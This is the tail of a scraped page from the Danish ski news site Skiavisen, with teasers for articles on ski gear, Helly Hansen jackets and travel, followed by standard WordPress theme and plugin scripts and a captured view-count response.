                <a href="https://www.skiavisen.dk/category/rejser/schweiz/" class="td-post-category" >Schweiz</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:03:36+01:00" >26. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/kantslibning-i-verdensklasse-derfor-maerker-du-forskel-naar-dine-ski-er-serviceret-rigtigt/"  rel="bookmark" class="td-image-wrap " title="Kantslibning i verdensklasse: Derfor mærker du forskel, når dine ski er serviceret rigtigt" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Kantslibning i verdensklasse: Derfor mærker du forskel, når dine ski er serviceret rigtigt" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/20251203_134316000_iOS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/kantslibning-i-verdensklasse-derfor-maerker-du-forskel-naar-dine-ski-er-serviceret-rigtigt/"  rel="bookmark" title="Kantslibning i verdensklasse: Derfor mærker du forskel, når dine ski er serviceret rigtigt">Kantslibning i verdensklasse: Derfor mærker du forskel, når dine ski er...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/udstyr/" class="td-post-category" >Skiudstyr</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:03:42+01:00" >23. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/danskerne-gambler-med-livet-paa-ferien-hver-10-unge-tager-farlige-selfies-i-udlandet/"  rel="bookmark" class="td-image-wrap " title="Danskerne gambler med livet på ferien: Hver 10. unge tager farlige selfies i udlandet" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Danskerne gambler med livet på ferien: Hver 10. unge tager farlige selfies i udlandet" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/Pressebillede-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/danskerne-gambler-med-livet-paa-ferien-hver-10-unge-tager-farlige-selfies-i-udlandet/"  rel="bookmark" title="Danskerne gambler med livet på ferien: Hver 10. unge tager farlige selfies i udlandet">Danskerne gambler med livet på ferien: Hver 10. unge tager farlige...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/skividen/" class="td-post-category" >Skividen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T14:08:19+01:00" >20. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/saesonens-5-cooleste-skibukser-til-kvinder-er-landet/"  rel="bookmark" class="td-image-wrap " title="Sæsonens 5 cooleste skibukser til kvinder er landet" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Sæsonens 5 cooleste skibukser til kvinder er landet" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/skibukser-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/saesonens-5-cooleste-skibukser-til-kvinder-er-landet/"  rel="bookmark" title="Sæsonens 5 cooleste skibukser til kvinder er landet">Sæsonens 5 cooleste skibukser til kvinder er landet</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/udstyr/" class="td-post-category" >Skiudstyr</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:40:00+01:00" >19. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/skiudstyr-ny-shell-jakke-til-de-haarde-vinterdage-fra-helly-hansen/"  rel="bookmark" class="td-image-wrap " title="Skiudstyr: Ny shell-jakke til de hårde vinterdage fra Helly Hansen" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Skiudstyr: Ny shell-jakke til de hårde vinterdage fra Helly Hansen" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/66055_418_Detail5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/skiudstyr-ny-shell-jakke-til-de-haarde-vinterdage-fra-helly-hansen/"  rel="bookmark" title="Skiudstyr: Ny shell-jakke til de hårde vinterdage fra Helly Hansen">Skiudstyr: Ny shell-jakke til de hårde vinterdage fra Helly Hansen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/udstyr/" class="td-post-category" >Skiudstyr</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:40:11+01:00" >12. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/aarets-mest-high-tech-skijakke-fra-helly-hansen-saetter-nye-standarder/"  rel="bookmark" class="td-image-wrap " title="Årets mest high-tech skijakke fra Helly Hansen sætter nye standarder" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Årets mest high-tech skijakke fra Helly Hansen sætter nye standarder" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/11/65681_403-9-action2-HERO-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/aarets-mest-high-tech-skijakke-fra-helly-hansen-saetter-nye-standarder/"  rel="bookmark" title="Årets mest high-tech skijakke fra Helly Hansen sætter nye standarder">Årets mest high-tech skijakke fra Helly Hansen sætter nye standarder</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/udstyr/" class="td-post-category" >Skiudstyr</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T11:06:04+01:00" >19. november 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971f3ced369a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.tip-redaktionen,.skribent{background:#e03616;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.sf-menu li{padding:5px 6px!important}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.skiavisen.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.skiavisen.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skiavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151926188\",\"post\":\"701\",\"tz\":\"1\",\"srv\":\"www.skiavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "151926188", "701" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skiavisen.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skiavisen.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.skiavisen.dk/wp-content/uploads/2018/09/background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":82,"today_wind_speed":[8.800000000000000710542735760100185871124267578125,5.4000000000000003552713678800500929355621337890625],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_name":"tors","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":5},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":13},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[0,32],"owm_day_index":21},{"timestamp":1769385600,"day_name":"man","day_temp":[-0,31],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[701]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-2').gslider({groupid:2,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-8').gslider({groupid:8,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skiavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -78
content:
{"701":286}